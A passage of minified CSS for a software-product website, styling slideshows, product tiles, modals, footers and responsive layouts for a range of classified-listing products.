no-repeat scroll center -603px transparent;height: 29px;width: 49px;}div#slideshow_container ul#slideshow_nav li{list-style: none;margin: 0 auto;width: 1024px !important;line-height: 1px;}div#slideshow_container ul#slideshow_nav{margin: 0 auto;width: 1024px !important;background: url("../../images/menuBack.png") no-repeat;}.mainText{color: #FFFFFF;font-family: OpenSans, sans-serif;font-size: 40px;margin-bottom: 10px;margin-left: 374px;padding-top: 120px;width: 600px;text-align:left;line-height:45px;}.mainText span{background: #EA3707;padding-left: 12px;}.nextText{color: #000;font-family: OpenSans,sans-serif;font-size: 20px;margin-left: 380px;text-align: left;width: 600px;margin-top:24px;padding:5px 10px;}div#slideshow_container ul#slides li .tabAuto{text-align:left;margin-top:10px;float: left;}div#slideshow_container ul#slides li .labelRed{left: 250px;position: relative;top: -294px;}.labelPrice{color: #fff;font-family: trebuchet MS;font-size: 29px;font-weight: bold;left: 8px;position: relative;text-align: center;top: -86px;width: 85px;}.labelText{color: #FFFFFF;font-family: myriad Pro;font-size: 20px;left: 8px;position: relative;text-align: center;text-transform: uppercase;top: -85px;width: 85px;}div#slideshow_container ul#slides li.slide .sliderList{ float: left;left: 42px;position: relative;text-align: left;width: 500px;}div#slideshow_container ul#slides li.slide .sliderList li{list-style-image: url("../../images/listArrow.png");list-style-position: outside;font-family: calibri;font-size: 17px;color:#fff;line-height: 17px;}div#slideshow_container ul#slides li.slide .sliderList .sliderBtn span{ left: 50px; position: absolute;}div#slideshow_container ul#slides li.slide .sliderList .sliderBtn img{margin-right:15px;}div#slideshow_container ul#slides li.slide .sliderList .sliderBtn a,div#slideshow_container ul#slides li.slide .sliderList .sliderBtn a:visited{color: #FFFFFF;font-family: trebuchet MS;font-size: 24px;text-decoration: none;width: 200px;position:relative;height:44px;}ul#slideshow_nav li a.active span{color: #FE9840;font-family: trebuchet MS;font-size: 14px;}div#slideshow_container ul#slides li.slide .sliderList .sliderBtn{ position:relative;}.contentWrapperPlacer .mobileText{text-align:center;font-family: trebuchet MS;font-size: 24px;color:#333333;}.mobilePicture{ background: url("../../images/mobile.png") center no-repeat; height:150px;}.LearnMore{text-align: right;}.mobileDescription{min-height:120px;}.feedPicture{ background: url("../../images/feed.png") center no-repeat; height:150px;}.customPicture{ background: url("../../images/custom.png") center no-repeat; height:150px;}.otherLinks table{width:1024px !important;margin: 0 auto;}.otherLinks .headerBox{text-align:left;font-family: trebuchet MS;font-size:24px;color:#443b36;}.otherLinks .headLinkBox a{line-height: 30px;color:#544d49;text-decoration:none;}.otherLinks img{text-align:left;}.otherLinks .headLinkBox{text-align: left;clear:both;}.more img{position: relative;top: 3px;}.more a{font-size: 18px;color:#4b5259;text-decoration: underline;}.more a:hover{color:#4b5259;text-decoration: none;}.more{text-align:left;}.more .Pic{background: url('../../images/moreArrow.png') no-repeat;background-position:right;display: inline-block;height: 20px;position: relative;top: 4px;width: 20px;margin-left:5px;}.mainPageOtherLinks .descBox{text-align:left;}.grey{color: #595959;}.blue-back{background: url("../../images/blue-back.jpg");background-repeat: repeat;}p{font-size: 16px;font-family: 'Raleway', sans-serif;line-height: 1.6em;margin: 0 0 15px !important;}.regular-list-style{list-style: disc!important;}.regular-list-style li{padding-bottom: 6px;}.small-padding-p{margin-bottom: 15px!important;}.portfolioImage{margin-bottom: 10px;outline: 2px solid #ddd;}.portfolio-block{padding: 30px 0 0;border-top: 2px solid #DFDFDF;}.footerMenuBlock{float: left;width:780px;}.footerSubscribeBlock{float:left;}.footerHelperBlock{width:1024px !important; margin: 0 auto;}.footerHelper .dataBlock .headerBox{color: #003366 !important;font-size: 140%;}.footerHelper .decPlane .dataBlock .headerBox{color: #003366;font-size: 140%;margin: 0;padding: 10px 15px 5px 10px;}#mc_embed_signup .btn{background: url("../../images/subscribe.png") no-repeat;width:110px;height: 25px;border: transparent;}#mc_embed_signup #mce-EMAIL{ background: #ADAFB4; border: transparent;color:#000; width:180px;}.stFormRow .inputButton{-o-color:transparent;}.footerHelper .headerBox{color: #FBFBFB;font-family: arial;font-size: 13px;font-weight: bold;margin: 0 1em 0.5em 0;text-align: left;text-transform: capitalize;white-space: normal;}.footerLinks{float:right;position:relative;top:-18px;}.footerLinks li{float: left;margin-left:20px;}.footerLinks ul{list-style: none;}.footerLinks li a{color:#ccc;font-family: arial;font-size: 12px;text-decoration: none;}.footerLinks li a:hover{text-decoration: underline;}.mainPageOtherLinks .Publication{border-bottom: 2px solid #FF0000;}.mainPageOtherLinks .TestimonialsBox{border-bottom: 2px solid #443B36;}.mainPageOtherLinks .NewsBox{border-bottom: 2px solid #e77817;}#slidebox{} .tabAuto{text-align: left;}.slide_iAuto .tabAuto img{}.tabAuto .labelRed{position:relative;left: 250px;top: -294px;width: 100px;}.sliderList{margin-left: 410px;margin-top: 110px;position: absolute;top: 195px;text-align:left;width: 330px;color:#000;padding: 5px 10px;}.sliderBtn{width:600px;margin-left:336px;margin-top:134px;}.thumbs a{text-decoration:none;position:relative;top:12px;margin-left:40px;color: #fff;cursor: pointer;font-family: calibri;font-size: 18px;font-weight: normal;}.thumbs a.thumbActive{color: #FE9840;font-family: calibri;font-size: 18px;}.sliderList span{list-style-image: url("../../images/listArrowRed.png");list-style-position: outside;font-family: OpenSans, sans-serif;font-size: 14px;color:#3d3f44;line-height: 22px;}.ViewDemo{background: url("../../images/buttons_back.png") no-repeat;font-size: 16px;height: 36px;padding-left: 35px;padding-top: 14px;width: 150px;text-align:left;background-position: 0 0;}.ViewDemo:hover{background: url("../../images/buttons_back.png") no-repeat;font-size: 16px;height: 36px;padding-left: 35px;padding-top: 14px;width: 150px;text-align:left;background-position: 0 -48px;}.DownloadNow{background: url("../../images/buttons_back.png") no-repeat;font-size: 16px;height: 36px;padding-left: 19px;padding-top: 14px;width: 182px;text-align:left;background-position: -191px 1px;}.DownloadNow:hover{background: url("../../images/buttons_back.png") no-repeat;font-size: 16px;height: 36px;padding-left: 19px;padding-top: 14px;width: 182px;text-align:left;background-position: -191px -48px;}.commentsBlock{background: none repeat scroll 0 0 #f6f6f6;border-radius: 4px;height: 120px;margin-left: 60px;opacity: 0.8;position: absolute;top: 420px;width: 330px;text-align:left;}.commentsBlock h3{margin:0;padding:0;}.commentsBlock div{background: none repeat scroll 0 0 #FFFFFF;border-radius: 4px;font-family: Calibri;font-size: 18px;font-weight: lighter;height: 105px;margin: 5px;opacity: 1;padding-left: 10px;padding-right: 10px;padding-top: 5px;width: 300px;line-height: 20px;}.listerBlock .commentsBlock div{font-size:18px;}.bikesBlock .commentsBlock div{font-size:18px;}#slidebox .prev{left: 0;position: absolute;top: 275px;z-index:1000;background: url("../../images/slider_buttons.png") no-repeat;width:17px;height:25px;background-position: 0 0;opacity:0.8}#slidebox .prev:hover{opacity:1;}#slidebox .next:hover{opacity:1}#slidebox .next{right: 0;position: absolute;top: 275px;z-index:1000;background: url("../../images/slider_buttons.png") no-repeat;width:17px;height:24px;background-position: -22px 0;opacity:0.8}.sliderBtn a{margin-right: 40px;position: relative;top: 46px;display:inline-block;color: #fff;text-decoration: none;}.footerMenuBlockTemp{float:left;width:770px;text-align: left;}.footerMenuBlockTemp .footerMenuTable{margin-top:8px;}.footerMenuBlockTemp .tableHeader td{font-family:arial;font-size:13px;color:#fbfbfb;font-weight: bold;}.footerMenuBlockTemp .tableBody td a{font-family:arial;font-size:12px;color:#b7b7b7;text-decoration: none;}.footerMenuBlockTemp .tableBody td a:hover{text-decoration: underline;}.footerMenuBlockTemp .tableBody td{line-height: 18px;}.fb_iframe_widget{margin-top: 9px;}.socialBlock{margin-left:-50px;margin-top: 30px;}.fb-share-button{margin-right: 14px;margin-top: 40px;margin-left: 14px;}.addthis_toolbox{}.addthis_toolbox a{margin-right:5px;}.addthis_floating_style{background:none;}.footerFollowLink{display:inline-block;}.sliderBlock{width:1024px;margin: 0 auto 0;height:604px;}.thumbs{background: none repeat scroll 0 0 #3D3F44;bottom: 0;clear: both;color: #FFFFFF;height: 40px;margin: 0 auto;opacity: 0.8;position: relative;margin-top: -44px;z-index: 10;}.autoBlock{width:1024px;height:600px;background: url("../../images/auto_background.jpg") no-repeat;}.realtyBlock{width:1024px;height:600px;background: url("../../images/realty_background.jpg") no-repeat;}.listerBlock{width:1024px;height:600px;background: url("../../images/lister_background.jpg") no-repeat;}.bikesBlock{width:1024px;height:600px;background: url("../../images/bikes_background.jpg") no-repeat;}.petsBlock{width:1024px;height:600px;background: url("../../images/pets_background.jpg") no-repeat;}.machineryBlock{width:1024px;height:600px;background: url("../../images/machinery_background.jpg") no-repeat;}.slide_iAuto{height:600px !important;}.slide_Machinery .sliderBtn{margin-top:160px;}#___person_0, #___person_0 iframe{width:250px !important;}.ggd,.mgd,.ngd,.qgd,.lae{ padding-left:10px !important;}.padding-top-bottom-50{padding: 50px 0;}.padding-top-bottom-40{padding: 40px 0;}.padding-top-bottom-30{padding: 30px 0;}.padding-top-bottom-25{padding: 25px 0;}.padding-top-bottom-20{padding: 20px 0;}.padding-top-bottom-15{padding: 15px 0;}.padding-top-bottom-10{padding: 10px 0;}.padding-top-10{padding-top: 10px;}.padding-bottom-10{padding-bottom: 10px;}.padding-top-15{padding-top: 15px;}.padding-bottom-15{padding-bottom: 15px;}.padding-top-20{padding-top: 20px;}.padding-bottom-20{padding-bottom: 20px;}.padding-top-25{padding-top: 25px;}.padding-bottom-25{padding-bottom: 25px;}.padding-top-bottom-80{padding: 80px 0 !important;}.circle-num{background: #ffa639;color: #fff;font-size: 17px;border-radius: 50%;padding: 4px 10px;}.padding-top-bottom-100{padding: 100px 0;}.italic{font-style: italic;}.navbar-button{position: absolute;display: none;right: 0;background: url("../../images/icons/nav_button.png") no-repeat 15px;width: 40px;height: 45px;border: none;margin-top: 7px;}.tipsList-custom p{border-bottom: 2px solid #C3C3C3;padding-bottom: 10px;}.features{}.features-header{background: #252525;float: left;padding-top: 42px;}.features-header ul{width: 300px;text-align: right;font-family: 'Raleway', sans-serif;}.features-header ul li a{font-size: 18px;color: #fff;width: 100%;display: block;text-decoration: none;padding: 13px 40px 13px 0;}.features-header ul li{}.features-header ul li.active{background: #262626;}.features-header ul li.active a,.features-header ul li a:active,.features-header ul li a:hover{color: #ff8c00;width: 100%;text-decoration: none;background: #262626;}.features-body{float: right;padding-top: 42px;min-height: 600px;}.features-body > .accordion{display: none;}.features-body > .accordion > .item > a.arow{background: url("../../images/icons/row.png") no-repeat 0 6px;padding-left: 40px;margin-left: 80px;}.features-body > .accordion > .item> .lvl2 > a.no_arow{padding-left: 40px;margin-left: 120px;color: #45627d !important;cursor: default;}.features-body > .accordion > .item> .lvl2 > a.link,.features-body > .accordion > .item> a.link{padding-left: 40px;margin-left: 120px;color: #45627d;cursor: pointer !important;}.features-body > .accordion > .item> .lvl2 > a.link:hover,.features-body > .accordion > .item> a.link:hover{color: #ff8c00 !important;}.features-body > .accordion > .item> a.no_arow{padding-left: 40px;margin-left: 80px;color: #45627d !important;cursor: default;}.features-body > .accordion> .item> .lvl2 > a.arow{background: url("../../images/icons/row.png") no-repeat 0 6px;padding-left: 40px;margin-left: 120px;}.features-body > .open{display: block;}.features-body > .accordion > .item > .lvl2 > div.f-content{display: none;}.features-body > .accordion > .item > .lvl2{display: none;}.feature_open{display: block !important;}.lvl2_open{padding-left: 120px !important;border: none !important;}.item_open{background: #fff;}.arrow_open{background-position: 0 -83px !important;color: #ff8c00 !important;}.feature_white{background: #fff !important;}.features-body > .accordion > .item:first-child{padding: 0px;padding-bottom: 10px;border: none;}.features-body > .accordion > .item:nth-child(2){}.features-body > .accordion > .item a,.features-body > .accordion > .item > .lvl2 a{color: #45627d;font-family: "Open Sans";font-weight: bold;font-size: 16px;text-decoration: none;display: block;}.features-body > .accordion > .item > .lvl2 > .f-content{background: #fff;padding-left: 160px;margin-top: 10px;padding-bottom: 5px;}.features-body > .accordion > .item{padding-bottom: 10px;padding-top: 10px;}.features-body > .accordion > .item > .lvl2{margin: 10px 0px 0;padding: 10px 0 0;}.features-body > .accordion > .item a:hover,.features-body > .accordion > .item a:active{color: #ff8c00;}.features ul{margin: 0;padding: 0;}li.f-header{width: 300px;}div.f-level{width:100%;float: left;margin-left: 300px;}footer{clear: both;}.margin-top-20{margin-top: 20px;}.white-bg{background-color: #fff;}.table-cell{display: table-cell;vertical-align: middle;}.navbar-min-logo .left-border{border-left: 1px solid #d9d9d9;padding-left: 15px;padding-top: 7px;}.navbar-min-logo .title{font-family: Raleway;font-size: 21px;color: #262626;font-weight: bold;line-height: 0.8;}.navbar-min-logo .lvl3{font-family: "Open Sans";font-size: 14px;color: #262626;}.navbar-min-logo{ display: none; }.navbar-min-logo img{ margin: 10px 15px 9px 0px; }.mobile-menu-close-btn{font-size: 24px;color: #fff;position: absolute !important;right: 15px;top: 26px !important;cursor: pointer;}.mobile_header{display: none;}.owl-theme .owl-controls{background: rgba(0, 0, 0, 0.35);padding: 20px;margin-top: 0px !important;}#owl-product img{width: 100%;}.owl-theme .owl-controls .owl-page span{background: transparent !important;border: 2px solid #fff;border-radius: 30px;}.owl-theme .owl-controls .active span{background: #fff !important;}.owl-buttons{display: none;}#Images{margin-bottom: 3px;}#Images .owl-controls{margin-top: 0;position: absolute;bottom: 0;width: 100%;background: rgba(0, 0, 0, 0.5);height: 45px;}#Images .owl-controls .owl-nav [class*=owl-]{background: transparent;position: absolute;top: 0;text-shadow: -1px 1px 2px rgba(150, 150, 150, 1);font-size: 22px;margin: 0;padding: 0;}#Images .owl-controls .owl-nav .owl-prev{left: 15px;}#Images .owl-controls .owl-nav .owl-next{right: 15px;}#Thumbnails .owl-item:after{position: absolute;content: '';left: 0;top: 0;right: 0;bottom: 0;opacity: 1;background: rgba(52, 73, 94, 0.7);-webkit-transition: opacity 1s ease-out;-moz-transition: opacity 1s ease-out;-o-transition: opacity 1s ease-out;-ms-transition: opacity 1s ease-out;transition: opacity 1s ease-out;}#Thumbnails .owl-item:hover:after,#Thumbnails .owl-item.selected:after{opacity: 0;}#HomePageCarousel .owl-controls .owl-nav [class*=owl-]:hover,#Images .owl-controls .owl-nav [class*=owl-]:hover{color: #f39c12;}#HomePageCarousel .owl-controls .owl-nav [class*=owl-], #Images .owl-controls .owl-nav [class*=owl-]{color: #fff;}.android-app-normal{display: none;}.android-app-parallax{ display: block; }.android-app-parallax h2{font-family: 'Raleway', sans-serif !important; font-weight: bold; font-size: 32px !important;}.main-top-mobile-box{display: none;}.gears:before{font-family: FontAwesome;margin-bottom: 40px;font-size: 120px;content: "\f085";}.host-box ul.bullet{min-height: 250px;}.host-box ul.bullet li{font-size: 15px;}.host-box hr{border-top: 2px solid #ddd;}.host-box h3{background: radial-gradient(#3f3f3f, #303030);color: #FE820E;padding: 10px;}.host-box img{margin-top: 15px;}.host-box a,.host-box img,.host-box ul{float: left;}.products-block{position: relative;}.products-block .modal-custom-product-mod{position: absolute;}.products-block .modal-dialog{width: auto!important;}.products-block .modal-products-block{z-index: 2;background: #000;}.products-block .products-block .modal-products-block .modal-backdrop.in{filter: alpha(opacity=85);opacity: 0.85;}.products-block .products-block-container{overflow: hidden;position:relative;}.products-block .modal,.products-block .modal-backdrop{position: absolute !important;}.products-block .modal-dialog-products-block .modal-content{background: transparent;border-radius: 0;height: 100%;border: none;}.iauto-prod-back{background: url("/Aplication/default/views/images/iauto-bb.jpg");background-size: cover;}.ilister-prod-back{background: url("/Aplication/default/views/images/ilister-bb.jpg");background-size: cover;}.irealty-prod-back{background: url("/Aplication/default/views/images/irealty-bb.jpg");background-size: cover;}.ibike-prod-back{background: url("/Aplication/default/views/images/ibike-bb.jpg");background-size: cover;}.ih-mashinery-prod-back{background: url("/Aplication/default/views/images/ih-mashinery-bb.jpg");background-size: cover;}.ipets-prod-back{background: url("/Aplication/default/views/images/ipets-bb.jpg");background-size: cover;}.imodel-prod-back{background: url("/Aplication/default/views/images/imodel-bb.jpg");background-size: cover;}.ihunting-prod-back{background: url("/Aplication/default/views/images/ihunting-bb.jpg");background-size: cover;}.icaravans-prod-back{background: url("/Aplication/default/views/images/icaravans-bb.jpg");background-size: cover;}.iboats-prod-back{background: url("/Aplication/default/views/images/iboats-bb.jpg");background-size: cover;}.iaddons-prod-back{background: url("/Aplication/default/views/images/iaddons-bb.jpg");background-size: cover;}.imobileapp-prod-back{background: url("/Aplication/default/views/images/imobileapp-bb.jpg");background-size: cover;}.modal.fade .modal-dialog{-webkit-transform: scale(0.1);-moz-transform: scale(0.1);-ms-transform: scale(0.1);transform: scale(0.1);top: 300px;opacity: 0;-webkit-transition: all 0.3s;-moz-transition: all 0.3s;transition: all 0.3s;}.modal.fade.in .modal-dialog{-webkit-transform: scale(1);-moz-transform: scale(1);-ms-transform: scale(1);transform: scale(1);-webkit-transform: translate3d(0, -300px, 0);transform: translate3d(0, -300px, 0);opacity: 1;}.product-item{overflow: hidden;height: 240px!important;position: relative;cursor: pointer;display: flex;justify-content: center;align-items: center;background-position: center;}.product-img{border: 1px solid #fff;display: block;justify-content: center;align-items: center;width: 300px;height: 280px;margin: auto;overflow-y: hidden;background-position: center center;}.product-img-text{text-align: center;background: rgba(0, 0, 0, 0.7);width: 100%;padding: 15px 0 20px 0;margin-top: 173px;}.product-img-text .name{font-family: 'Raleway', sans-serif;color: #ff8c00;font-size: 36px;font-weight: 300;}.product-img-text .desc{font-family: 'Raleway', sans-serif;color: #fff;font-size: 14px;line-height: 1.4;font-weight: 100;}.btn-product-close{font-size: 21px;background: transparent;border: none;position: absolute;top: -2px;right: 0px;color: #a3a3a3;width: 50px;height: 50px;}.btn-product-close::before{content: "\f00d";font: normal normal normal 14px/1 FontAwesome;font-size: 30px;}.btn-product-close:hover{color: #434343;}.btn-product-close:focus{outline: none;}.product-description{color: #fff;}.product-description .button-default{width: 170px;}.product-item:hover .product-item-name{bottom: -48px;}.product-item:hover .product-item-name-hover{top: 0;}.product-item-name{font-family: 'Raleway', sans-serif;color: #fff;font-size: 21px;position: absolute;bottom: 0;right: 0;left: 0;height: 48px;background: rgba(0, 0, 0, 0.8);text-align: center;padding: 10px 0;-webkit-transition: all 0.3s;-moz-transition: all 0.3s;transition: all 0.3s;}.product-item-name-hover{width: 100%;height: 100%;display: flex;justify-content: center;align-items: center;background: rgba(255, 129, 18, 0.87);color: #fff;-webkit-transition: all 0.2s;-moz-transition: all 0.2s;transition: all 0.2s;position: absolute;left: 0;right: 0;top: -240px;bottom: 0;}.product-item-name-hover-name{text-align: center;font-size: 17px;font-weight: 100;}.product-item-name-hover-name a{color: #fff;text-decoration: none;}.product-item-name-hover-name a:hover{color: #fff;text-decoration: none;}.product-item-name-hover-name span{font-size: 25px;font-weight: 400;}.key-hr{width: 100px;}.key-hr hr{border-top: 2px solid #CECECE;}.nav-tabs.key-nav-tabs-heafer{text-align: center;border-bottom: none;margin-bottom: 40px;}.nav-tabs.key-nav-tabs-heafer li:focus{outline: none;}.nav-tabs.key-nav-tabs-heafer>li{float: none;display: inline-block;vertical-align: middle;}.nav-tabs.key-nav-tabs-heafer>li.active>a{color: #333;border: none!important;}.nav-tabs.key-nav-tabs-heafer>li.active>a .key-title{color: #252525;}.key-title{font-size: 18px;font-weight: bold;color: #CECECE;text-transform: uppercase;}.nav-tabs.key-nav-tabs-heafer>li>a{border: none;}.key-body-text-one{font-size: 18px;color: #252525;font-family: 'Raleway', sans-serif;font-weight: 800;}.key-body-text-two{font-size: 16px;color: #252525;font-family: 'Raleway', sans-serif;}.key-component-block{padding: 50px 0;}.key-component-block h2{line-height: 1.3;}.stats-block{padding: 50px 0;}.stats-icn-star{background: url("/Aplication/default/views/images/star-stats.png");width: 32px;height: 30px;display: inline-block;vertical-align: middle;}.stats-icn-ch{background: url("/Aplication/default/views/images/ch-stats.png");width: 30px;height: 26px;display: inline-block;vertical-align: middle;}.stats-icn-el{background: url("/Aplication/default/views/images/el-stats.png");width: 24px;height: 32px;display: inline-block;vertical-align: middle;}.stats-icn-lk{background: url("/Aplication/default/views/images/lk-stats.png");width: 29px;height: 30px;display: inline-block;vertical-align: middle;}.stats-count{font-size: 40px;color: #005179;font-weight: 800;display: inline-block;vertical-align: middle;margin-left: 5px;}.stats-item{text-align: center;}.stats-desc{text-transform: uppercase;margin-top: 15px;}.wwd-lazy-load{opacity: 0;}.f36{font-size: 36px;}.products-block{padding-top: 30px;}.working-block{padding: 50px 0 0;}.wwd-lazy-load{text-align: center;}.wwd-lazy-load img{margin: 20px auto;}.wwd-lazy-load-text{display: inline-block;width: 70%;text-align: center;font-family: 'Raleway', sans-serif;}.wwd-lazy-load-text p{line-height: 1.4;margin-top: 10px!important;margin-bottom: 10px!important;font-size: 14px;}.case-item{background-size: cover!important;background-position-x: center!important;background-position-y: center!important;height: 300px;position: relative;cursor: pointer;display: flex;justify-content: center;align-items: center;overflow: hidden;}@media only screen and (max-width : 1200px){.case-item{height: 240px;}}.cases-block{background: #F5F5F5;padding: 20px 0 0;}.product-item-name-hover-case-mod{opacity: 0;top: 0;}.product-item-name a{color: #fff;text-decoration: none;}.product-item-name a:hover{color: #fff;}.case-item:hover .product-item-name{bottom: -48px;}.case-item:hover .product-item-name-hover-case-mod{opacity: 1;}.discuss-container{text-align: center;display: flex;justify-content: center;align-items: center;margin: 60px 0;background: url("../../images/discus-back.jpg");background-size: cover;}.discus-circle{-webkit-backface-visibility: hidden;-moz-backface-visibility:hidden;-ms-backface-visibility: hidden;-webkit-transition: all 0.2s;-moz-transition: all 0.2s;transition: all 0.2s;text-align: center;display: flex;justify-content: center;align-items: center;width: 300px;height: 300px;border: 6px solid #fff;border-radius: 50%;background: #015079;font-size: 24px;box-shadow: 0 0 0 2px #DDDDDD;}.circle-text-btn a{margin-top: 20px;}.circle-text-btn .button-uni{font-size: 17px;padding: 10px 0;width: 140px;}.discus-circle:hover{border: 1px solid #015079;}.btn-product-close i{color: #767676;font-size: 30px;margin: 13px 0;}.btn-product-close i:hover{color: #434343;}.margin-b-30{margin-bottom: 30px!important;}.header-block{text-align: center;display: flex;justify-content: center;align-items: center;}.header-block{background: url("../../images/new_header_bg.jpg") center center no-repeat;height: 500px;background-size: cover;}.header-block h1{font-size: 42px !important;margin: 0 auto;line-height: 1.2em;}.header-block p.desc{font-family: raleway;font-size: 18px;color: #fff;padding-top: 45px;padding-bottom: 25px;}.header-block .play-video{display: block;cursor:pointer;border: 3px solid #fff;border-radius: 3px;color: #fff;font-family: raleway;font-size: 16px;width: 175px;padding: 11px 25px;text-align: right;text-transform: uppercase;font-weight: bold;margin: 0 auto;text-decoration: none}.header-block .play-video:before{content: "\f144";font: normal normal normal 22px/1 FontAwesome;position: absolute;margin-left: -32px;margin-top: -1px;}.header-content .button-uni{width: 200px;}.header-content{}.custom-projects-text-btn-container{width: 80%;margin: auto;text-align: center;}.custom-projects-text-btn-container h5{display: inline-block;margin-right: 15px;}.custom-projects-text-btn-container .do-it-right{display: inline-block;margin-right: 15px;}.custom-projects-text-btn-container a{display: inline-block;width: 200px;}.h120{height: 120px!important;}.nav.key-nav-tabs-heafer>li>a>img{opacity: 0.6;}.nav.key-nav-tabs-heafer>li.active>a>img{opacity: 1;}.bottom-menu .panel{background-color: transparent;box-shadow: none;}.bottom-menu a.bottom-menu-title{text-decoration: none;color: #fff!important;pointer-events: none;cursor: default;display: inherit;}.bottom-menu a.bottom-menu-title h4{font-size: 15px;margin-top: 0;margin-bottom: 0;font-weight: bold;display: inline-block;}.bottom-menu ul{padding: 0;}.bottom-menu .panel-group .panel-heading+.panel-collapse>.panel-body{border-top: none;}.bottom-menu-title i{display: none;font-weight: bold;margin-left: 2px;}.bottom-menu .panel-group{margin-bottom: 0;}.bottom-menu .panel-group .panel{border-radius: 0;}.right_float{float: right;}@media only screen and (max-width : 992px){.product-description .button-default{margin: auto;}.product-description{text-align: center;}.header-content{width: 80%;margin: auto;}.bottom-menu-title.collapsed .fa-angle-down{display: inline-block;}.bottom-menu-title.collapsed .fa-angle-up{display: none;}.bottom-menu-title .fa-angle-up{display: inline-block;}.bottom-menu a.bottom-menu-title{pointer-events: auto;cursor: pointer;}.bottom-menu #accordion{text-align: center;}.bottom-menu .panel{border-bottom: 1px solid #000;}footer{padding: 0!important;}.bottom-menu li{margin: 10px 0;}.email-soc-block{text-align: center;}.email-soc-block-item{margin: 10px 0;}}@media only screen and (max-width : 767px){.modal{position: fixed !important;}.modal-backdrop{position: absolute!important;}.header-block h1{font-size: 28px !important;}.header-block p.desc{padding-top: 25px;padding-bottom: 10px;}.newsstep1{margin-right: 0;}.newsstep2{margin: 10px 0;}.newsstep3{margin-left: 0;}}@media only screen and (max-width : 480px){.product-item{height: 160px !important;}.f27small{font-size: 27px!important;}.paddingSmall{padding: 0 10px;}.home-page-block .custom-projects-block{padding: 15px 0;}.header-block h1{font-size: 20px !important;}.home-page-block .testimonials-block{padding: 15px 0 20px;}.home-page-block .news-block{padding: 15px 0 20px;}.home-page-block .pub-block{padding: 15px 0;}.home-page-block .custom-projects-block p{width: 80%;}.stats-item{height: 130px;}.custom-projects-container{width: 90%;margin: auto;}.stats-desc{font-size: 11px;}.stats-block{padding: 30px 0;}.home-page-block .typical-projects-block .left{padding: 50px 30px 25px;}.home-page-block .typical-projects-block .center{padding: 50px 30px 25px;}.home-page-block .typical-projects-block .right{padding: 50px 30px 25px;}.newsstep1{margin-right: 0;}.newsstep2{margin: 10px 0;}.newsstep3{margin-left: 0;}.key-component-block{padding: 30px 0;}.discuss-container{margin: 40px 0 10px;}}@media screen and (min-width: 480px) and (max-width: 767px){#owl-product-main .desc{font-size: 20px;padding-bottom: 0px;}.home-page-block .products-slider .carousel .svg{left: 31%;}.padding-top-bottom-100{padding: 60px 0;}.margin-top-15{margin-top: 15px !important;margin-bottom: 40px !important;}.video-text{padding-top: 60px;padding-bottom: 40px;margin: 0 !important;}#owl-product-main .title{font-size: 40px;padding-top: 47px;margin-bottom: 10px;}#product-main .item{width: 100%;margin: 0 auto;height: 340px;}.margin-bottom-80{margin-bottom: 60px;}.block-title{margin: 80px 0 40px;}.product-info-box{padding: 40px 5%;}.home-page-block .header h1{width: 85%;}.home-page-block .header p.desc{padding: 25px 85px 12px;}.home-page-block .user-friendly-block h2,.home-page-block .bottom-block h2{width: 70%;display: block;margin: 0 auto !important;}.home-page-block .user-friendly-block .col-xs-6{margin-bottom: 20px;}.home-page-block .customize-block .svg{display: none;}.home-page-block .customize-block .info{padding: inherit;}.home-page-block .customize-block a{ margin: 80px 0px 0px 20%; }.home-page-block .customize-block h2{ font-size: 40px; text-align: center; }.home-page-block .header{ height: 530px; }.img_block a.content_block:hover span{bottom:0;height:100%;padding: 50px 30px;color: #ffffff;}.home-page-block .solutions-block h2{font-size: 25px; width: 80%; margin: 0 auto 20px !important;}.home-page-block .solutions-block .bg{padding: 30px; background-color: transparent;}.home-page-block .solutions-block p{padding: 0 0 0 73px;}}@media screen and (min-width: 320px) and (max-width: 480px){.margin-top-15{margin-top: 0px !important;margin-bottom: 30px !important;}.home-page-block .products-slider .carousel .svg{left: 23%;}.home-page-block .header h1{width: 85%;}.home-page-block .header p.desc{padding: 25px 85px 12px;}.home-page-block .user-friendly-block h2,.home-page-block .bottom-block h2{width: 85%;display: block;margin: 0 auto !important;}.home-page-block .user-friendly-block .col-xs-6{margin-bottom: 20px;}.home-page-block .customize-block .svg{display: none;}.home-page-block .customize-block .info{padding: 0;}.home-page-block .customize-block a{margin: 80px 0px 0px 14%;width: 65%;}.home-page-block .customize-block h2{ font-size: 40px; text-align: center; }.home-page-block .header{ height: 570px; }.img_block a.content_block:hover span{bottom:0;height:100%;padding: 50px 30px;color: #ffffff;}.home-page-block .solutions-block h2{font-size: 25px; width: 80%; margin: 0 auto 20px !important;}.home-page-block .solutions-block .bg{padding: 30px; background-color: transparent;}.home-page-block .solutions-block p{padding: 0 0 0 73px;}#owl-product-main .title{font-size: 40px;padding-top: 47px;margin-bottom: 10px;}#owl-product-main .desc{font-size: 20px;padding-bottom: 0px;}#product-main .item{width: 100%;margin: 0 auto;height: 360px;}.margin-bottom-80{margin-bottom: 40px;}.video-text{padding-top: 40px;padding-bottom: 40px;margin: 0 !important;}.block-title{margin: 60px 0 40px;}.padding-top-bottom-100{padding: 40px 0;}.product-info-box{padding: 40px 5%;}}@media screen and (min-width: 320px) and (max-width: 767px){.case_header_bg p{ width: 100%; }.case_header_bg{ padding: 50px 0 60px; }.case_header_bg .company{ margin: 0 auto 30px; }.challenge-block h4{ text-align: center; }.challenge-block{ padding: 45px 0; }.challenge-block a{ text-align: center; margin-bottom: 30px; display: block; }.approach-block{ padding: 50px 0 45px; }.approach-block h2{ margin: 0 0 15px !important; }.approach-block p{ padding: 20px 0 0px; }.approach-block img{ margin: 40px 0 0; float: initial; margin: 40px auto 0; }.challenge-block img{ float: initial; margin: 0px auto 0; }.results-block p{ width: 100%; padding: 0 15px; }.xs-margin-bottom-20{ margin: 0 0 20px 0; }.other-projects-block{ padding: 45px 0 60px; }.get-started-block{ padding: 60px 0 50px; }.get-started-block h2{ width: 100%; padding: 0 15px; }.get-started-block p{ text-align: center; margin-bottom: 30px !important; }#product-main .owl-theme .owl-controls{background: transparent;}.product-info-box .gray-btn{width: 80% !important;position: relative;margin: 0 auto !important;bottom: inherit;left: inherit !important;}.product-box{width: 100%;height: 60px;}.product-main{line-height: 60px;}.m-bottom-40{margin-bottom: 40px;}#product-main .left-btn, #product-main .right-btn,.bullets, #product-main .plashka{display: none;}#kayako_sitebadgecontainer{ display: none; }#product-main .plashka, #owl-product-main .desc{width: 100%;}#product-main .button-default{display: block;width: 60%;text-align: center;margin: 0 auto;}.mobile-left{text-align: left !important;}#product-main .products-box{height: 410px;padding: 25px 25px 5px 25px;text-align: center;}.mobile-info-box-ilister{background: #fcdb97;padding: 100px 0px 40px 